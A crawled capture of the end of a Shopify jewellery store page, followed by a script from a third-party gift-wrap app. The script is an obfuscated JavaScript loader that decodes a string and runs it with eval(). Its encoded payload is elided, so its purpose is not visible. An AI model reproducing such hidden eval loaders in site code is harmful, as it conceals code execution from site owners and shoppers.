          ></p>
        </div>
        <button
          type="button"
          class="store-availability-drawer__close"
          data-store-availability-close
          aria-label="Close"
        >
          <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

        </button>
      </div>
      <div class="store-availbility-drawer__product" data-store-availability-product></div>

      <div class="store-availbility-drawer__content" data-store-list-container></div>
    </div>
  </div>
</div>

      <div
  class="
    quick-product--wrap
    modal
    popover
    is-fixed
    
    
      animation
      animation--quick-view
      animation--quick-view-revealed
    
  "
  aria-modal="true"
  
    aria-hidden="true"
  
  data-quick-view-modal
>
  <div class="modal__wash"></div>

  <div class="quick-product--modal__inner modal__inner">
    <div class="quick-view-modal__content empty">
      <h3 class="quick-view-modal-loading-indicator">
    <div class="loader">
  <div class="loader__wrap">
    <div class="loader__bar"></div>
  </div>
</div>

  </h3>
    </div>
    <button
      type="button"
      data-modal-close
      class="modal__close-icon"
      aria-label="Close"
    >
      <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

    </button>
  </div>
</div>


      <div class="modal popover" data-modal>
  <div class="modal__wash"></div>
  <div class="modal__inner" data-scroll-lock-ignore>
    <div class="modal__header">
      <button
        type="button"
        data-modal-close
        class="modal__close-icon"
        aria-label="Close"
      >
        <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

      </button>
    </div>
    <div class="modal__content rte non-page-rte"></div>
  </div>
</div>

      
  <div
    class="
      back-to-top
      back-to-top--bottom-right
    "
    data-back-to-top
  >
    <button
      type="button"
      class="back-to-top__button"
      aria-label="Back to top"
      data-back-to-top-button
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
  </div>


    </div>

    <script src="//www.youtube.com/iframe_api" type="text/javascript"></script>
    <link href="//stefaniewolf.com/cdn/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css" rel="stylesheet" type="text/css" media="all" />
<div id="shopify-block-ANVpBdm1xajRPaXB4d__12753009889109327377" class="shopify-block shopify-app-block">
<script>
  let hcOriginalPriceSettings = {
    domain: "stefaniewolf.myshopify.com",
    variants: [],
    selectedVariant: {},
    original_price_label: "🏷️ Original price",
    money_format: "${{amount}}",
    visibility: "all",
    selected_country: "US"
  }
</script>


</div><div id="shopify-block-AeXVNeFFXTDJQeW0xa__9278379683843197553" class="shopify-block shopify-app-block"><script>
  window.AppointoProductObject = {"shop_id":36676,"product_details":[{"handle":"permanent-jewelry-marthas-vineyard-book-my-appointment","id":"gid:\/\/shopify\/Product\/8384987037984","activate":true,"show_widget":true},{"handle":"diy-snowflake-ticket-appointo","id":"gid:\/\/shopify\/Product\/10124039880992","activate":true,"show_widget":true}],"locale_values":{"de":{"addToCart":"In den Warenkorb","loadingCalendar":"Kalender wird geladen"},"it":{"addToCart":"Aggiungi al carrello","loadingCalendar":"Caricamento calendario"},"tr":{"addToCart":"Sepete Ekle","loadingCalendar":"Takvim Yükleniyor"},"pl":{"addToCart":"Dodaj do koszyka","loadingCalendar":"Ładowanie kalendarza"},"sk":{"addToCart":"Pridať do košíka","loadingCalendar":"Načítava sa kalendár"},"et":{"addToCart":"Lisa ostukorvi","loadingCalendar":"Laeb kalendrit"},"vi":{"addToCart":"Thêm vào giỏ hàng","loadingCalendar":"Đang tải lịch"},"cs":{"addToCart":"Přidat do košíku","loadingCalendar":"Načítání kalendáře"},"et-EE":{"addToCart":"Lisa ostukorvi","loadingCalendar":"Laeb kalendrit"},"lv":{"addToCart":"Pievienot groziņam","loadingCalendar":"Lādē kalendāru"},"fi":{"addToCart":"Lisää ostoskoriin","loadingCalendar":"Ladataan kalenteria"},"is":{"addToCart":"Bæta við körfu","loadingCalendar":"Hleður dagatal"},"ar":{"addToCart":"اضف الى عربة التسوق","loadingCalendar":"تحميل التقويم"},"bg":{"addToCart":"Добавяне към Количката","loadingCalendar":"Календарът се зарежда"},"pt":{"addToCart":"Adicionar ao carrinho","loadingCalendar":"Carregando calendário"},"nl":{"addToCart":"BOEK DEZE SESSIE","loadingCalendar":"Kalender laden"},"sl":{"addToCart":"Dodaj v voziček","loadingCalendar":"Nalaganje koledarja"},"zh-tw":{"addToCart":"加入購物車","loadingCalendar":"加载日历"},"en":{"addToCart":"Add to Cart","loadingCalendar":"Loading Calendar"},"da":{"addToCart":"Tilføj til kurv","loadingCalendar":"Indlæser kalender"},"ms":{"addToCart":"Tambah ke Troli","loadingCalendar":"Memuatkan Kalendar"},"no":{"addToCart":"Legg i handlekurv","loadingCalendar":"Laster kalender"},"hu":{"addToCart":"Kosárba helyezés","loadingCalendar":"Naptár betöltése"},"ca":{"addToCart":"Afegeix a la cistella","loadingCalendar":"S'està carregant el calendari"},"id":{"addToCart":"Masukkan ke keranjang","loadingCalendar":"Memuat Kalender"},"ja":{"addToCart":"カートに入れる","loadingCalendar":"カレンダーを読み込んでいます"},"ru":{"addToCart":"Добавить в корзину","loadingCalendar":"Загрузка календаря"},"th":{"addToCart":"หยิบใส่รถเข็น","loadingCalendar":"กำลังโหลดปฏิทิน"},"fr":{"addToCart":"Ajouter au panier","loadingCalendar":"Chargement du calendrier"},"es":{"addToCart":"Añadir al carrito","loadingCalendar":"Cargando Calendario"},"ro":{"addToCart":"Adaugă în coș","loadingCalendar":"Se încarcă calendarul"},"sv":{"addToCart":"Lägg till i kundvagn","loadingCalendar":"Laddar kalender"}}};
</script>

</div></body>
  <link
    rel="preload"
    fetchpriority="low"
    href="//stefaniewolf.com/cdn/shop/t/69/assets/theme-deferred.css?v=100538309232085770951753682467"
    as="style"
    onload="this.onload=null;this.rel='stylesheet'"
  >
  <noscript><link rel="stylesheet" href="//stefaniewolf.com/cdn/shop/t/69/assets/theme-deferred.css?v=100538309232085770951753682467"></noscript>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=stefaniewolf.myshopify.com
body_size: 1584
content:
var _0xc43e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc43e[2][_0xc43e[1]](_0xc43e[0]);var h=g[_0xc43e[3]](0,e);var i=g[_0xc43e[3]](0,f);var j=d[_0xc43e[1]](_0xc43e[0])[_0xc43e[10]]()[_0xc43e[9]](function(a,b,c){if(h[_0xc43e[4]](b)!==-1)return a+=h[_0xc43e[4]](b)*(Math[_0xc43e[8]](e,c))},0);var k=_0xc43e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc43e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",63,"UkznERhOl",12,2,20))